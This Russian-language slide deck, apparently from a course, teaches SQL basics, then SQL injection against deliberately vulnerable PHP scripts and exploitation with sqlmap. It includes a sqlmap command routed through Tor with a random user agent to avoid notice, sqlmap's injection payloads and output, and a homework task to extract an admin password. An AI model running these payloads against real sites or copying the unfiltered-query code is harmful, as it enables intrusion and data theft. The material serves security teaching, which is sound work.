Slide 1
Эксплуатация веб-уязвимостей Основы запросов SQL, SQL injection, sqlmap

Slide 2
Введение
Создавать свои базы данных, таблицы и наполнять их данными можно прямо из этой же программы (терминал СУБД), но для выполнения этих операций прежде придётся познакомиться с ещё одним языком программирования — SQL.
SQL или Structured Query Language (язык структурированных запросов) — язык программирования, предназначенный для управления данными в СУБД. Все современные СУБД поддерживают SQL.
*СУБД – Система управления базами данных

Slide 3
Язык SQL — это в первую очередь язык запросов
А кроме того он очень похож на естественный язык.
Каждый раз, когда требуется прочитать или записать любую информацию в БД, требуется составить корректный запрос. Такой запрос должен быть выражен в терминах SQL.
Например, чтобы вывести на экран все записи из таблицы города, составим такой запрос:
sql> ПРОЧИТАТЬ всё ИЗ ТАБЛИЦЫ 'города'
Если перевести этот запрос на язык SQL, то корректным результатом будет:
sql> SELECT * FROM 'cities'

Slide 4
Теперь напишем запрос на добавление в таблицу города нового города:
sql> ВСТАВЬ В ТАБЛИЦУ 'города' ЗНАЧЕНИЯ 'имя города' = 'Санкт-Петербург'
Перевод на SQL:
sql> INSERT INTO 'cities' SET 'name' = 'Санкт-Петербург’
Эта команда создаст в таблице ‘города’ новую запись, где полю ‘имя города’ будет присвоено значение ‘Санкт-Петербург’.
С помощью SQL можно не только добавлять и читать данные, но и:
удалять и обновлять записи в таблицах;
создавать и редактировать сами таблицы;
производить операции над данными: считать сумму, получать самое большое или малое значение, и так далее;
настраивать работу сервера СУБД.

Slide 5
MySQL
Существует множество различных реляционных СУБД. Лучше всего подходит альтернативная программа — MySQL.
В отличие от многих аналогов, MySQL абсолютно бесплатна, может работать на серверах с Linux, обладает гораздо большей производительностью и безопасностью, что делает её идеальным кандидатом на роль базы данных в веб-разработке.
Подавляющее большинство сайтов и приложений на PHP используют в качестве СУБД именно MySQL.

Slide 6

«Потыкаем вместе»
Предлагаю вам создать свою первую (а может и далеко не первую) БД.
Запускаем mysql:
Сразу переходим в созданную нами базу “test_base”:
USE test_base;
Не забываем ставить в конец команд «;», как вы видите в конце первой команды я этот знак упустил

Slide 7


Пришло время создать первые таблицы!
Для нашей базы создадим несколько таблиц: одна с именами, вторая с городами.
Переведём это описание на язык SQL:
CREATE TABLE name_table (
id INT AUTO_INCREMENT PRIMARY KEY,
name CHAR(32),
age INT
);
CREATE TABLE city_table (
id INT AUTO_INCREMENT PRIMARY KEY,
city CHAR(32)
);

Slide 8


Добавим в наши базы какую-нибудь информацию:
Попробуем вывести ее оператором select:
При добавлении записи очень легко совершить ошибку: сделать опечатку, не указать значение для одного из полей, и так далее.
Естественно, язык SQL предлагает возможности для редактирования уже созданных записей.
Чтобы исправить эту ошибку, нужно использовать оператор обновления — UPDATE.
Запрос с этим оператором позволяет обновить значение одного или нескольких полей в существующей записи. Выглядит он так:
UPDATE <имя таблицы> SET <имя столбца1> = <значение2>, <имя столбца2> = <значение2>... WHERE <имя столбца> = <значение>

Slide 9
Что же такое SQL инъекция?
Говоря простым языком — это атака на базу данных, которая позволит выполнить некоторое действие, которое не планировалось создателем скрипта. Пример из жизни:
Отец, написал в записке маме, чтобы она дала Васе 100 рублей и положил её на стол. Переработав это в шуточный SQL язык, мы получим:
ДОСТАНЬ ИЗ кошелька 100 РУБЛЕЙ И ДАЙ ИХ Васе
Так-как отец плохо написал записку (Корявый почерк), и оставил её на столе, её увидел брат Васи — Петя. Петя, будучи хакер, дописал там «ИЛИ Пете» и получился такой запрос:
ДОСТАНЬ ИЗ кошелька 100 РУБЛЕЙ И ДАЙ ИХ Васе ИЛИ Пете
Мама прочитав записку, решила, что Васе она давала деньги вчера и дала 100 рублей Пете. Вот простой пример SQL инъекции из жизни :) Не фильтруя данные (Мама еле разобрала почерк), Петя добился профита.

Slide 10
Числовой входящий параметр
Для практики нам понадобится скрипт index1.php. Как я уже говорил выше, подставляем кавычки в ID новости.
sqlinj/index1.php?id=1'
Т.к. у нас запрос не имеет фильтрации:
$id = $_GET['id’];
$query = "SELECT * FROM news WHERE id=$id";
Скрипт поймет это как
SELECT * FROM news WHERE id=1'
И выдаст нам ошибку:
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\WebServ\domains\sqlinj\index1.php on line 16
Если ошибку не выдало — могут быть следующие причины:
1.SQL инъекции здесь нет — Фильтруются кавычки, или просто стоит преобразование в (int)
2.Отключен вывод ошибок.
Если все же ошибку вывело — Ура! Мы нашли первый вид SQL инъекции — Числовой входящий параметр.

Slide 11

Строковой входящий параметр
Запросы будем посылать на index2.php. В данном файле, запрос имеет вид:
$user = $_GET['user’];
$query = "SELECT * FROM news WHERE user='$user'";
Тут мы делаем выборку новости по имени пользователя, и опять же — не фильтруем.
Опять посылаем запрос с кавычкой:
sqlinj/index2.php?user=AlexanderPHP'
Выдало ошибку. Ок! Значит уязвимость есть. Для начала нам хватит — приступим к практике.

Slide 12

SQLMAP
Итак, что такое sqlmap? Одна из мощнейших открытых утилит для пентестера, которая автоматизирует процесс поиска и эксплуатации SQL-инъекций с целью извлечения данных или захвата удаленного хоста. Что делает sqlmap отличным от других утилит для обнаружения SQL-инъекций, так это возможность эксплуатировать каждую найденную уязвимость.
Это означает, что sqlmap способен не только находить "дырку", но еще и заюзать ее по полной программе. Любая потенциальная уязвимость дополнительно проверяется на возможность эксплуатации. И все-таки главное — это обнаружение возможности сделать инъекцию SQL-кода.

Slide 13
Фишки SQLMAP
Движок для определения SQL-уязвимостей — пускай и самая важная, но все-таки не единственная часть функционала sqlmap. И прежде чем показать работу сканера в действии, не могу хотя бы вкратце, но не рассказать о некоторых его фишках. Итак, в sqlmap реализовано:
Извлечение имен пользователей, хешей их паролей, а также привилегий и полей.
Автоматическое распознавание типа используемого хеша и возможность взлома его с помощью брутфорса по словарю.
Получение списка баз данных, таблиц и столбцов.
Возможность сделать полный или частичный дамп базы данных.
Продвинутый механизм поиска баз, таблиц или даже столбцов (по всем базам сразу), что может быть полезно для определения таблиц с "интересными" данными вроде имен пользователей (users) или паролей (pass).
Загрузка или, наоборот, закачка произвольных файлов на сервер, если уязвимое веб-приложение использует MySQL, MySQL, PostreSQL или Microsoft SQL Server.
Выполнение произвольных команд и получение шелла, если на хосте используется одна из СУБД, перечисленных в предыдущем пункте.
Поддержка прямого подключения к базе данных (без явного использования SQL-уязвимости) с использованием полученных в ходе атаки имени и пароля пользователя для доступа к DMBS, а также IP-адреса, порта и имени базы данных.

Slide 14
Реальный пример из моей практики
Условимся, что мы хотим проэксплуатировать уязвимость, которая была найдена в GET-параметре "id" веб-страницы, расположенной по адресу http://www.site.com/vuln.php?id=1 (для указания URL будет ключ -u). Чтобы снизить подозрительную активность, мы будем маскироваться под обычный браузер (ключ --random-agent), а для подключения использовать защищенный канал TOR-сети (--tor). Итак, запускаем sqlmap:
$ python sqlmap.py -u "http://www.site.com/vuln.php?id=1" --random-agent --tor
sqlmap/1.0-dev (r4365) — automatic SQL injection and database takeover tool

Slide 15

Сканер определит несколько точек для выполнения инъекций в 17 HTTP(S)-запросах. Обрати внимание, что для каждой из них указывается тип, а также пэйлоад. (В мире вредоносных программ этот термин используется для описания действий на компьютере жертвы, которые должны выполнять вирусы, черви или иной вредоносный код)
Place: GET Parameter: id Type: boolean-based blind Title: AND boolean-based blind — WHERE or HAVING clause Payload: id=1 AND 1826=1826 Type: error-based Title: MySQL >= 5.0 AND error-based — WHERE or HAVING clause Payload: id=1 AND (SELECT 8532 FROM(SELECT COUNT(),CONCAT(CHAR(58,98,116,120,58), (SELECT (CASE WHEN (8532=8532) THEN 1 ELSE 0 END)),CHAR(58,98,121,102,58),FLOOR(RAND(0)2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) Type: UNION query Title: MySQL UNION query (NULL) — 3 columns Payload: id=1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,98,116,120,58), IFNULL(CAST(CHAR(74,76,73,112,111,113,103,118,80,84) AS CHAR),CHAR(32)),CHAR(58,98,121,102,58)) Type: AND/OR time-based blind Title: MySQL > 5.0.11 AND time-based blind Payload: id=1 AND SLEEP(10)
Помимо этого, сканер выполнит распознавание базы данных, а также других технологий, использованных веб-приложением:
[02:01:45] [INFO] the back-end DBMS is MySQL web application technology: PHP 5.2.6, Apache 2.2.9 back-end DBMS: MySQL 5.0
В конце концов полученные данные будут записаны в определенный файл:
[02:01:45] [INFO] Fetched data logged to text fi les under '/opt/sqlmap/output/www.site.com'

Slide 16
В заключении
Сегодня мы прошли первую инъекцию в большом мире уязвимостей. Она в свое время была одна из самых опаснейших. До сих пор миллионы сайтов спокойно существуют с такой «дырой».
Но заранее предупреждаю: уголовная ответственность за ваши действия в сфере информации, информационных технологий и защиты информации распространяется отдельно на каждого. Применяйте свои знания во благо.

Slide 17
Домашнее задание
Найти логин и пароль от администратора используя sqlmap

